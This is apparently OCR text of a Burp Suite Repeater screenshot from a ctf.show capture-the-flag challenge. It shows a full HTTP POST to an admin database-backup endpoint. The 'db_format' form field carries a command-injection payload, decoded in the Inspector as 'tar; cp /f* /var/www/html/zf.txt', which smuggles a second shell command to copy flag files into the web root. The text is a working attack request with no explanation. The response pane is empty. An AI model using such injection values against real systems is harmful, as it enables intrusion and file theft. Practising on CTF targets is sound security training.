 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://d258e537-f46c-49cc-88e2-f57b66fb02c6.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host:
d258e537-f46c-49cc-88e2-f57b66fb02c6.challenge.ctf.show
3 Content-Length: 13
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://d258e537-f46c-49cc-88e2-f57b66fb02c6.challenge.ctf.
show
9 Referer:
http://d258e537-f46c-49cc-88e2-f57b66fb02c6.challenge.ctf.
show/index.php?action=view&page=admin_db_backup
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=8qnf6h3quumqlfa8cbja73ss05
13 Connection: close
14
15 db_format=tar%3b+cp+/f*+/var/www/html/zf.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Selection 34
Selected text
tar%3b+cp+/f*+/var/www/html/zf.txt
Decoded from: URL encoding
tar; cp /f* /var/www/html/zf.txt
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12